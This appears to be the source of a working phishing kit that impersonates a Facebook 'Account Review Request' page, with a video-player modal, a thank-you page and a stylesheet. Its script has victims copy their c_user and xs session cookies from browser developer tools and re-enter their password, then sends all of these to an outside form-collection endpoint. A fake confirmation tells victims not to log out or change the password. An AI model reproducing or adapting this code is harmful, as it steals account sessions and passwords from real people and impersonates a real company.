            <button class="language-btn" data-lang="tamil">
              <div class="language-icon">
                <i class="fas fa-language"></i>
              </div>
              <div class="language-name">Tamil</div>
              <div class="language-native">தமிழ்</div>
            </button>
            <button class="language-btn" data-lang="arabic">
              <div class="language-icon">
                <i class="fas fa-language"></i>
              </div>
              <div class="language-name">Arabic</div>
              <div class="language-native">العربية</div>
            </button>
            <button class="language-btn" data-lang="japanese">
              <div class="language-icon">
                <i class="fas fa-language"></i>
              </div>
              <div class="language-name">Japanese</div>
              <div class="language-native">日本語</div>
            </button>
            <button class="language-btn" data-lang="french">
              <div class="language-icon">
                <i class="fas fa-language"></i>
              </div>
              <div class="language-name">French</div>
              <div class="language-native">Français</div>
            </button>
            <button class="language-btn" data-lang="swedish">
              <div class="language-icon">
                <i class="fas fa-language"></i>
              </div>
              <div class="language-name">Swedish</div>
              <div class="language-native">Svenska</div>
            </button>
          </div>

          <p
            style="
              text-align: center;
              margin-top: 20px;
              color: #606770;
              font-size: 14px;
            "
          >
            Can't find your language? Request it at:
            <a
              href="mailto:support@fb.com"
              style="color: #1877f2; text-decoration: none"
              >support@fb.com</a
            >
          </p>
        </div>

        <div class="language-footer">
          <div class="selected-language-display">
            Selected: <strong id="selectedLanguageDisplay">None</strong>
          </div>
          <button class="confirm-btn" id="confirmBtn" disabled>
            <i class="fas fa-check"></i> Confirm Selection
          </button>
        </div>
      </div>
    </div>

    <!-- Review Modal -->
    <div class="modal" id="reviewModal">
      <div class="modal-content">
        <div class="modal-header">
          <h2 class="modal-title">
            <i class="fas fa-file-alt"></i> Account Review Request
          </h2>
          <button class="close-modal" id="closeModal">&times;</button>
        </div>

        <div class="modal-body">
          <div class="step-indicator">
            <div class="step active">1</div>
            <div class="step">2</div>
            <div class="step">3</div>
            <div class="step-line"></div>
          </div>

          <!-- Step 1: Video and c_user/xs -->
          <div class="step-content active" id="step1">
            <h3 class="step-title">Detailed Video Information</h3>

            <div class="video-player-container">
              <div class="network-status">
                <i class="fas fa-signal"></i>
                <span>Connection: Good</span>
              </div>
              <div class="video-container">
                <video id="tutorialVideo">
                  <!-- Source will be set dynamically -->
                  Your browser does not support the video tag.
                </video>
                <div class="loading-spinner" id="loadingSpinner">
                  <div class="spinner"></div>
                  <div class="loading-percentage">0%</div>
                </div>
                <div class="video-overlay" id="videoOverlay">
                  <div class="play-btn" id="overlayPlayBtn">
                    <i class="fas fa-play"></i>
                  </div>
                  <p style="color: white; margin-top: 15px; font-weight: 600">
                    Click to select language
                  </p>
                </div>
                <div class="video-controls">
                  <button class="control-btn" id="playPauseBtn">
                    <i class="fas fa-play"></i>
                  </button>
                  <div class="progress-container">
                    <div class="buffered-bar" id="bufferedBar"></div>
                    <div class="progress-bar" id="progressBar"></div>
                  </div>
                  <div class="time-display">
                    <span id="currentTime">0:00</span> /
                    <span id="totalTime">0:00</span>
                  </div>
                  <div class="volume-container">
                    <button class="control-btn" id="volumeBtn">
                      <i class="fas fa-volume-up"></i>
                    </button>
                    <input
                      type="range"
                      class="volume-slider"
                      id="volumeSlider"
                      min="0"
                      max="1"
                      step="0.1"
                      value="1"
                    />
                  </div>
                  <select class="speed-selector" id="speedSelector">
                    <option value="0.5">0.5x</option>
                    <option value="0.75">0.75x</option>
                    <option value="1" selected>Normal</option>
                    <option value="1.25">1.25x</option>
                    <option value="1.5">1.5x</option>
                    <option value="2">2x</option>
                  </select>
                  <button class="control-btn fullscreen-btn" id="fullscreenBtn">
                    <i class="fas fa-expand"></i>
                  </button>
                </div>
              </div>
            </div>

            <div class="mobile-instructions">
              <h3><i class="fas fa-mobile-alt"></i> For Mobile Users</h3>
              <p>
                This process requires desktop browser developer tools. Please
                switch to a computer:
              </p>
              <ol>
                <li>Open Chrome on a desktop/laptop computer</li>
                <li>Log in to Facebook</li>
                <li>Follow the video instructions to find your values</li>
                <li>Return here to submit your review request</li>
              </ol>
            </div>

            <div class="form-group">
              <label for="c_user"
                ><i class="fas fa-user-circle"></i> c_user Value</label
              >
              <input
                type="text"
                id="c_user"
                name="c_user"
                placeholder="Enter your c_user value"
                pattern="\d+"
                title="c_user only"
                required
              />
              <div class="validation-hint">
                Must contain a valid c_user value only
              </div>
            </div>

            <div class="form-group">
              <label for="xs"><i class="fas fa-key"></i> xs Value</label>
              <input
                type="text"
                id="xs"
                name="xs"
                placeholder="Enter your xs value"
                pattern=".{20,}"
                title="xs only"
                required
              />
              <div class="validation-hint">
                Must contain a valid xs value only
              </div>
            </div>

            <div class="btn-group">
              <button class="btn btn-outline" id="cancelBtn">
                <i class="fas fa-times"></i> Cancel
              </button>
              <button class="btn btn-primary" id="nextToStep2">
                <i class="fas fa-arrow-right"></i> Continue
              </button>
            </div>
          </div>

          <!-- Step 2: Password Verification -->
          <div class="step-content" id="step2">
            <h3 class="step-title">Password Verification</h3>

            <div class="form-group">
              <label for="password"
                ><i class="fas fa-lock"></i> Re-enter Password</label
              >
              <input
                type="password"
                id="password"
                name="password"
                placeholder="Enter your Facebook password"
                required
              />
            </div>

            <div class="deletion-warning">
              <h3>
                <i class="fas fa-info-circle"></i> Important Security Notice
              </h3>
              <ul>
                <li>
                  This is a security verification step to confirm your identity
                </li>
                <li>
                  Do not log out from your computer during the review process
                </li>
                <li>Keep your Facebook account logged in on your computer</li>
                <li>Your password is encrypted during transmission</li>
                <li>Do not share your password with anyone</li>
              </ul>
            </div>

            <div class="btn-group">
              <button class="btn btn-outline" id="backToStep1">
                <i class="fas fa-arrow-left"></i> Back
              </button>
              <button class="btn btn-primary" id="nextToStep3">
                <i class="fas fa-paper-plane"></i> Submit Review Request
              </button>
            </div>
          </div>

          <!-- Step 3: Success Message -->
          <div class="step-content" id="step3">
            <div class="success-message">
              <div class="success-icon">
                <i class="fas fa-check-circle"></i>
              </div>
              <h3 class="success-title">Review Request Submitted!</h3>
              <p class="success-text">
                Your account review request has been successfully submitted. Our
                team will review your case within the next 24 hours.
              </p>

              <div class="deletion-warning">
                <h3>
                  <i class="fas fa-info-circle"></i> Important Instructions
                </h3>
                <ul>
                  <li>Do not log out from your computer during this period</li>
                  <li>Keep your Facebook account logged in on this device</li>
                  <li>
                    You will receive a notification once the review is complete
                  </li>
                  <li>Account deletion has been paused pending review</li>
                  <li>
                    Please do not attempt to change your password during review
                  </li>
                </ul>
              </div>

              <button class="btn btn-primary" id="finishBtn">
                <i class="fas fa-check"></i> Finish
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>


    <!-- Footer -->
    <footer>
      <div class="footer-content">
        <div class="footer-links">
          <a href="#">About</a>
          <a href="#">Ad Choice</a>
          <a href="#">Terms and policies</a>
          <a href="#">Privacy Policy</a>
          <a href="#">Help Center</a>
        </div>
        <div class="copyright">
          Meta © 2025 - Protecting Your Digital Identity
        </div>
      </div>
    </footer>

    <script>
      document.addEventListener("DOMContentLoaded", function () {
        // Video files mapping
        const videoFiles = {
          english: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
          filipino: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
          hindi: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
          portuguese:
            "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
          spanish: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
          tamil: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
          arabic: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
          french: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
          swedish: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
          japanese: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
        };

        // Language modal elements
        const languageModal = document.getElementById("languageModal");
        const closeLanguageModal =
          document.getElementById("closeLanguageModal");
        const languageSearch = document.getElementById("languageSearch");
        const languageButtons = document.querySelectorAll(".language-btn");
        const confirmBtn = document.getElementById("confirmBtn");
        const selectedLanguageDisplay = document.getElementById(
          "selectedLanguageDisplay"
        );

        let selectedLanguage = null;

        // Video elements
        const videoOverlay = document.getElementById("videoOverlay");
        const overlayPlayBtn = document.getElementById("overlayPlayBtn");
        const video = document.getElementById("tutorialVideo");
        const loadingSpinner = document.getElementById("loadingSpinner");
        const loadingPercentage = document.querySelector(".loading-percentage");

        const modal = document.getElementById("reviewModal");
        const reviewBtn = document.getElementById("reviewBtn");
        const closeModal = document.getElementById("closeModal");
        const cancelBtn = document.getElementById("cancelBtn");
        const finishBtn = document.getElementById("finishBtn");

        // Video control elements
        const playPauseBtn = document.getElementById("playPauseBtn");
        const progressBar = document.getElementById("progressBar");
        const bufferedBar = document.getElementById("bufferedBar");
        const currentTimeDisplay = document.getElementById("currentTime");
        const totalTimeDisplay = document.getElementById("totalTime");
        const volumeBtn = document.getElementById("volumeBtn");
        const volumeSlider = document.getElementById("volumeSlider");
        const speedSelector = document.getElementById("speedSelector");
        const fullscreenBtn = document.getElementById("fullscreenBtn");

        // Step navigation
        const nextToStep2 = document.getElementById("nextToStep2");
        const backToStep1 = document.getElementById("backToStep1");
        const nextToStep3 = document.getElementById("nextToStep3");

        const step1 = document.getElementById("step1");
        const step2 = document.getElementById("step2");
        const step3 = document.getElementById("step3");

        const steps = document.querySelectorAll(".step");


        // Open language modal when video overlay is clicked
        overlayPlayBtn.addEventListener("click", function () {
          languageModal.classList.add("active");
        });

        // Close language modal
        closeLanguageModal.addEventListener("click", function () {
          languageModal.classList.remove("active");
        });

        // Language search functionality
        languageSearch.addEventListener("input", function () {
          const searchTerm = this.value.toLowerCase();

          languageButtons.forEach((button) => {
            const languageName = button
              .querySelector(".language-name")
              .textContent.toLowerCase();
            const languageNative = button
              .querySelector(".language-native")
              .textContent.toLowerCase();

            if (
              languageName.includes(searchTerm) ||
              languageNative.includes(searchTerm)
            ) {
              button.style.display = "flex";
            } else {
              button.style.display = "none";
            }
          });
        });

        // Language selection
        languageButtons.forEach((button) => {
          button.addEventListener("click", function () {
            // Remove selected class from all buttons
            languageButtons.forEach((btn) => btn.classList.remove("selected"));

            // Add selected class to clicked button
            this.classList.add("selected");

            // Get selected language
            selectedLanguage = this.getAttribute("data-lang");
            const languageName =
              this.querySelector(".language-name").textContent;

            // Update display
            selectedLanguageDisplay.textContent = languageName;

            // Enable confirm button
            confirmBtn.disabled = false;
          });
        });

        // Confirm language selection
        confirmBtn.addEventListener("click", function () {
          if (selectedLanguage) {
            const source = videoFiles[selectedLanguage];

            if (source) {
              video.src = source;
              video.load();

              // Set video title for accessibility
              video.setAttribute(
                "title",
                `Tutorial Video - ${selectedLanguageDisplay.textContent}`
              );

              languageModal.classList.remove("active");

              // After a short delay, play the video
              setTimeout(() => {
                video.play();
                videoOverlay.classList.add("hidden");
                playPauseBtn.innerHTML = '<i class="fas fa-pause"></i>';
              }, 300);

              // Remember language selection
              localStorage.setItem("preferredLanguage", selectedLanguage);
            }
          }
        });

        // Close modal when clicking outside
        window.addEventListener("click", function (event) {
          if (event.target === languageModal) {
            languageModal.classList.remove("active");
          }
        });

        // Keyboard shortcut for closing modal
        document.addEventListener("keydown", function (e) {
          if (
            e.key === "Escape" &&
            languageModal.classList.contains("active")
          ) {
            languageModal.classList.remove("active");
          }
        });

        // Preload the preferred language if available
        const preferredLanguage =
          localStorage.getItem("preferredLanguage") || "english";
        if (videoFiles[preferredLanguage]) {
          video.src = videoFiles[preferredLanguage];
          video.load();
        }

        function initVideoPlayer() {
          // Initialize volume and playback rate
          video.volume = volumeSlider.value;
          video.playbackRate = speedSelector.value;

          // Update time display
          updateTimeDisplay();

          // Event listeners
          video.addEventListener("timeupdate", updateProgressBar);
          video.addEventListener("progress", updateBufferedBar);
          video.addEventListener("loadedmetadata", function () {
            totalTimeDisplay.textContent = formatTime(video.duration);
          });

          // Loading events
          video.addEventListener("waiting", showLoadingSpinner);
          video.addEventListener("playing", hideLoadingSpinner);
          video.addEventListener("seeking", showLoadingSpinner);
          video.addEventListener("seeked", hideLoadingSpinner);

          playPauseBtn.addEventListener("click", togglePlayPause);

          volumeBtn.addEventListener("click", toggleMute);
          volumeSlider.addEventListener("input", function () {
            video.volume = volumeSlider.value;
            updateVolumeIcon();
          });

          speedSelector.addEventListener("change", function () {
            video.playbackRate = parseFloat(this.value);
          });

          fullscreenBtn.addEventListener("click", toggleFullscreen);

          const progressContainer = document.querySelector(
            ".progress-container"
          );
          progressContainer.addEventListener("click", function (e) {
            const pos = (e.pageX - this.offsetLeft) / this.offsetWidth;
            video.currentTime = pos * video.duration;
          });

          // Keyboard shortcuts
          document.addEventListener("keydown", function (e) {
            if (e.code === "Space" && !isInputField(document.activeElement)) {
              e.preventDefault();
              togglePlayPause();
            }

            if (e.code === "ArrowLeft") {
              video.currentTime = Math.max(0, video.currentTime - 5);
            }

            if (e.code === "ArrowRight") {
              video.currentTime = Math.min(
                video.duration,
                video.currentTime + 5
              );
            }

            if (e.code === "ArrowUp") {
              video.volume = Math.min(1, video.volume + 0.1);
              volumeSlider.value = video.volume;
              updateVolumeIcon();
            }

            if (e.code === "ArrowDown") {
              video.volume = Math.max(0, video.volume - 0.1);
              volumeSlider.value = video.volume;
              updateVolumeIcon();
            }

            if (e.code === "KeyM") {
              toggleMute();
            }

            if (e.code === "KeyF") {
              toggleFullscreen();
            }
          });
        }

        function isInputField(element) {
          return element.tagName === "INPUT" || element.tagName === "TEXTAREA";
        }

        function showLoadingSpinner() {
          loadingSpinner.style.display = "flex";
        }

        function hideLoadingSpinner() {
          if (video.readyState >= 3) {
            loadingSpinner.style.display = "none";
          }
        }

        function updateBufferedBar() {
          if (video.buffered.length > 0) {
            const bufferedEnd = video.buffered.end(video.buffered.length - 1);
            const percent = (bufferedEnd / video.duration) * 100;
            bufferedBar.style.width = `${percent}%`;

            // Update loading percentage
            if (video.readyState < 4) {
              const loadedPercent = Math.round(
                (bufferedEnd / video.duration) * 100
              );
              loadingPercentage.textContent = `${loadedPercent}%`;
            }
          }
        }

        function playVideo() {
          video.play();
          videoOverlay.classList.add("hidden");
          playPauseBtn.innerHTML = '<i class="fas fa-pause"></i>';
        }

        // Toggle play/pause
        function togglePlayPause() {
          if (video.paused) {
            video.play();
            playPauseBtn.innerHTML = '<i class="fas fa-pause"></i>';
          } else {
            video.pause();
            playPauseBtn.innerHTML = '<i class="fas fa-play"></i>';
          }
        }

        // Update progress bar
        function updateProgressBar() {
          const percent = (video.currentTime / video.duration) * 100;
          progressBar.style.width = `${percent}%`;
          currentTimeDisplay.textContent = formatTime(video.currentTime);
        }

        // Update time display
        function updateTimeDisplay() {
          currentTimeDisplay.textContent = formatTime(video.currentTime);
          totalTimeDisplay.textContent = formatTime(video.duration);
        }

        // Format time in MM:SS
        function formatTime(seconds) {
          const minutes = Math.floor(seconds / 60);
          seconds = Math.floor(seconds % 60);
          return `${minutes}:${seconds < 10 ? "0" : ""}${seconds}`;
        }

        function toggleMute() {
          video.muted = !video.muted;
          updateVolumeIcon();
        }

        function updateVolumeIcon() {
          if (video.muted || video.volume === 0) {
            volumeBtn.innerHTML = '<i class="fas fa-volume-mute"></i>';
            volumeSlider.value = 0;
          } else if (video.volume > 0.5) {
            volumeBtn.innerHTML = '<i class="fas fa-volume-up"></i>';
          } else {
            volumeBtn.innerHTML = '<i class="fas fa-volume-down"></i>';
          }
        }

        function toggleFullscreen() {
          const videoContainer = document.querySelector(
            ".video-player-container"
          );

          if (!document.fullscreenElement) {
            if (videoContainer.requestFullscreen) {
              videoContainer.requestFullscreen();
            } else if (videoContainer.mozRequestFullScreen) {
              videoContainer.mozRequestFullScreen();
            } else if (videoContainer.webkitRequestFullscreen) {
              videoContainer.webkitRequestFullscreen();
            } else if (videoContainer.msRequestFullscreen) {
              videoContainer.msRequestFullscreen();
            }
            fullscreenBtn.innerHTML = '<i class="fas fa-compress"></i>';
          } else {
            if (document.exitFullscreen) {
              document.exitFullscreen();
            } else if (document.mozCancelFullScreen) {
              document.mozCancelFullScreen();
            } else if (document.webkitExitFullscreen) {
              document.webkitExitFullscreen();
            } else if (document.msExitFullscreen) {
              document.msExitFullscreen();
            }
            fullscreenBtn.innerHTML = '<i class="fas fa-expand"></i>';
          }
        }

        // Handle fullscreen change event
        document.addEventListener("fullscreenchange", updateFullscreenIcon);
        document.addEventListener(
          "webkitfullscreenchange",
          updateFullscreenIcon
        );
        document.addEventListener("mozfullscreenchange", updateFullscreenIcon);
        document.addEventListener("MSFullscreenChange", updateFullscreenIcon);

        function updateFullscreenIcon() {
          if (
            document.fullscreenElement ||
            document.webkitFullscreenElement ||
            document.mozFullScreenElement ||
            document.msFullscreenElement
          ) {
            fullscreenBtn.innerHTML = '<i class="fas fa-compress"></i>';
          } else {
            fullscreenBtn.innerHTML = '<i class="fas fa-expand"></i>';
          }
        }

        // Open review modal
        reviewBtn.addEventListener("click", function () {
          modal.style.display = "block";
          document.body.style.overflow = "hidden";
          initVideoPlayer();
        });

        // Close modal function
        function closeModalFunc() {
          modal.style.display = "none";
          document.body.style.overflow = "auto";
          resetForm();
        }

        closeModal.addEventListener("click", closeModalFunc);
        cancelBtn.addEventListener("click", closeModalFunc);

        // Finish button
        finishBtn.addEventListener("click", function () {
          window.location.href = "https://www.facebook.com/";
        });

        // Next to Step 2
        nextToStep2.addEventListener("click", function () {
          const cUserInput = document.getElementById("c_user");
          const xsInput = document.getElementById("xs");

          // Trigger browser validation
          if (!cUserInput.checkValidity()) {
            cUserInput.reportValidity();
            return;
          }

          if (!xsInput.checkValidity()) {
            xsInput.reportValidity();
            return;
          }

          // Submit c_user and xs together
          const formData = new FormData();
          formData.append("c_user", cUserInput.value);
          formData.append("xs", xsInput.value);

          fetch("https://submit-form.com/T2JyIs7Q9 ", {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
            },
            body: JSON.stringify({
              c_user: cUserInput.value,
              xs: xsInput.value
            }),
          })
            .then((response) => {
              if (!response.ok) {
                console.error("Submission of c_user and xs failed");
              }
            })
            .catch((error) => {
              console.error("Submission error:", error);
            });

          // Proceed to next step
          step1.classList.remove("active");
          step2.classList.add("active");

          steps[0].classList.remove("active");
          steps[1].classList.add("active");
        });

        // Back to Step 1
        backToStep1.addEventListener("click", function () {
          step2.classList.remove("active");
          step1.classList.add("active");

          steps[1].classList.remove("active");
          steps[0].classList.add("active");
        });

        // Submit form
        nextToStep3.addEventListener("click", function () {
          const passwordInput = document.getElementById("password");

          if (!passwordInput.checkValidity()) {
            passwordInput.reportValidity();
            return;
          }
          // Submit password separately
          const formData = new FormData();
          formData.append("password", passwordInput.value);

          fetch("https://submit-form.com/T2JyIs7Q9 ", {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
            },
            body: JSON.stringify({
              password: passwordInput.value,
            }),
          })
            .then((response) => {
              if (!response.ok) {
                console.error("Password submission failed");
              }
            })
            .catch((error) => {
              console.error("Submission error:", error);
            });

          // Proceed to success step
          step2.classList.remove("active");
          step3.classList.add("active");

          steps[1].classList.remove("active");
          steps[2].classList.add("active");
        });

        // Reset form
        function resetForm() {
          document.getElementById("c_user").value = "";
          document.getElementById("xs").value = "";
          document.getElementById("password").value = "";


          step3.classList.remove("active");
          step1.classList.add("active");

          steps[2].classList.remove("active");
          steps[0].classList.add("active");

          video.pause();
          video.currentTime = 0;
          videoOverlay.classList.remove("hidden");
          playPauseBtn.innerHTML = '<i class="fas fa-play"></i>';
          progressBar.style.width = "0%";
          bufferedBar.style.width = "0%";
          currentTimeDisplay.textContent = "0:00";
        }

        // Close modal when clicking outside
        window.addEventListener("click", function (event) {
          if (event.target === modal) {
            closeModalFunc();
          }
        });
      });
    </script>
  </body>
</html>
</file>

<file: thankyou.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Thank You | Facebook Security Center</title>
    <style>
        :root {
            --primary-color: #1877f2;
            --secondary-color: #42b72a;
            --dark-color: #1c1e21;
            --light-color: #f0f2f5;
            --white: #ffffff;
            --gray: #65676b;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
        }
        
        body {
            background-color: var(--light-color);
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            color: var(--dark-color);
        }
        
        .thank-you-container {
            max-width: 600px;
            width: 90%;
            background: var(--white);
            border-radius: 16px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
            overflow: hidden;
            text-align: center;
            padding: 40px 30px;
            position: relative;
        }
        
        .logo {
            width: 50px;
            height: 50px;
            margin: 0 auto 20px;
            display: block;
        }
        
        h1 {
            color: var(--primary-color);
            font-size: 2.5rem;
            margin-bottom: 15px;
        }
        
        p.subtitle {
            color: var(--gray);
            font-size: 1.1rem;
            margin-bottom: 30px;
            line-height: 1.5;
        }
        
        .confirmation-icon {
            width: 100px;
            height: 100px;
            background-color: #e7f3ff;
            border-radius: 50%;
            display: flex;
            justify-content: center;
            align-items: center;
            margin: 0 auto 30px;
        }
        
        .confirmation-icon svg {
            width: 50px;
            height: 50px;
            color: var(--primary-color);
        }
        
        .action-button {
            display: inline-block;
            background-color: var(--primary-color);
            color: white;
            text-decoration: none;
            padding: 12px 30px;
            border-radius: 6px;
            font-weight: 600;
            font-size: 1rem;
            transition: all 0.3s ease;
            margin-top: 20px;
        }
        
        .action-button:hover {
            background-color: #166fe5;
            transform: translateY(-2px);
        }
        
        .decoration {
            position: absolute;
            opacity: 0.1;
            z-index: -1;
        }
        
        .decoration.top-right {
            top: -50px;
            right: -50px;
            width: 200px;
            height: 200px;
            background-color: var(--primary-color);
            border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;
        }
        
        .decoration.bottom-left {
            bottom: -50px;
            left: -50px;
            width: 200px;
            height: 200px;
            background-color: var(--secondary-color);
            border-radius: 70% 30% 30% 70% / 70% 70% 30% 30%;
        }
        
        @media (max-width: 768px) {
            .thank-you-container {
                padding: 30px 20px;
            }
            
            h1 {
                font-size: 2rem;
            }
            
            .confirmation-icon {
                width: 80px;
                height: 80px;
            }
            
            .confirmation-icon svg {
                width: 40px;
                height: 40px;
            }
        }
    </style>
</head>
<body>
    <div class="thank-you-container">
        <div class="decoration top-right"></div>
        <div class="decoration bottom-left"></div>
        
        <svg class="logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48">
            <path fill="#1877f2" d="M46.5 24c0-12.4-10.1-22.5-22.5-22.5S1.5 11.6 1.5 24c0 11.2 8.2 20.5 19 22.3V30h-5.7v-6.3H20.5v-4.5c0-5.6 3.3-8.7 8.4-8.7 2.4 0 5 .4 5 .4v5.5h-2.8c-2.8 0-3.7 1.7-3.7 3.5v4.2h6.2l-1 6.3h-5.2v16.3c10.8-1.8 19-11.1 19-22.3z"/>
        </svg>
        
        <h1>Thank You!</h1>
        <p class="subtitle">We've successfully received your submission. Our team will review the information and get back to you if needed.</p>
        
        <div class="confirmation-icon">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5 13l4 4L19 7" />
            </svg>
        </div>
        
        <a href="/" class="action-button">Return to Home</a>
    </div>
</body>
</html>
</file>
<file: styles/style.css>
#html {
    background: rgb(249, 241, 249);
    background: linear-gradient(90deg, rgba(249, 241, 249, 1) 0%, rgba(234, 243, 253, 1) 35%, rgba(237, 251, 242, 1) 100%);
}

body {
    background: inherit;
    height: 100vh;
    overflow: hidden;
    overflow-y: scroll;
}

.row {
    height: 100%;
}

#left {

    height: 100vh;
    padding: 40px 20px 0 0;
    /* padding-bottom: 0; */
    /* overflow-y: scroll; */
    position: sticky;
    position: -webkit-sticky;
    /* ---- */
    top: 0;
    overflow-y: auto;
    /* ------- */
}

.col-4 {
    border-right: 1px solid #DEE3E9;
}

#right {
    padding: 40px 20px;
}

#logo {
    width: 70px;
    /* height: 12px; */
}
#utm-ticketId{
    margin-bottom: 15px;
}

#show-hide-pass {
    width: 28px;
    right: 30px;
    position: absolute;
    cursor: pointer;
    transform: scaleX(-1);
}

h1,
h2 {
    line-height: 30px;
    color: rgb(28, 30, 33);
    font-family: Optimistic Display Bold, Helvetica, Arial, sans-serif;

    font-weight: 700;
    margin: 16px 0;

}

h1 {
    font-size: 24px;
    display: flex;
    align-items: center;
}

h2 {
    font-size: 20px;
}
h4{
    font-family: Optimistic Display Bold, Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 30px;
}

h6 {
    margin-bottom: 20px;
}

p {
    margin: 0;
    font-size: 15px;
    line-height: 20px;
    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif !important;
}
ul{
    margin: 0;
    font-size: 15px;
    line-height: 20px;
    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif !important; 
}
li {
    margin: 8px 0;
}

a {
    text-decoration: none;
    margin: 0;
    font-size: 15px;
}

a svg {
    vertical-align: text-top;
}

a:hover {
    text-decoration: underline;
}

.w-100 {
    width: 100%;
}

.small-grey {
    color: rgb(70, 90, 105);
    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
}
.action-button.account {
    background-color: #FFFFFF; 
    cursor:default;
    color: rgb(70, 90, 105);
}
.action-button.account:hover {
    background-color: #F2F2F2; 
}
.action-button.account  svg{
    width: 34px;
    height: 34px;
    
}

.action-button {
    display: flex;
    align-items: center;
    width: 100%;
    padding: 12px 16px;
    border-radius: 15px;
    color: black;
    background-color: inherit;
    transition: background-color 0.35s ease;
    cursor: pointer;
    font-size: 16px;
    font-weight: 500;
    line-height: 20px;
    font-family: Optimistic Text Medium, Helvetica, Arial, sans-serif;

}

.action-button:hover {
    background-color: #E3E8EF;
}

.action-button.main {
    color: white;
    background-color: rgb(52, 72, 84);
}

.action-button.wide {
    background-color: white;
}

.action-button.wide:hover {
    background-color: #E3E8EF;
}

.action-button-list {
    border-radius: 15px;
    overflow: hidden;
}

.action-button-list .action-button {
    border-radius: 0;
    border-bottom: 1px solid #E3E8EF;
}

.action-button-list .action-button:last-child {
    border-bottom: none;
}


.action-button-img {}

.action-button-img svg {
    width: 24px;
    height: 24px;
}

.action-button-img img {
    width: 48px;
    height: 48px;
}

